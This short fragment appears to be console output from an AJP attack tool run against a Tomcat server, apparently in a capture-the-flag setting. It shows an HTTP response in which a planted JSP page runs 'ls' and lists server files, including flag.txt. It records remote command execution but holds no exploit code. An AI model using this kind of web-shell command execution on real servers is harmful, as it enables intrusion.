 Ajp Shooter
00theway,just for test
[<] 200 200
[<] Set-Cookie: JSESSIONID=6EA496E9B62F6BDCA462EB4975D8010F; Path=/; HttpOnly
[<] Content-Type: text/html;charset=ISO-8859-1
[<] Content-Length: 412
<HTML>
<BODY>
<PRE>
Command: ls<BR>
BUILDING.txt
CONTRIBUTING.md
LICENSE
NOTICE
README.md
RELEASE-NOTES
RUNNING.txt
Runner34496.jar
bin
conf
curl
delta.jsp
delta.jsp.1
flag.txt
index.html
index.html.1
index.html.10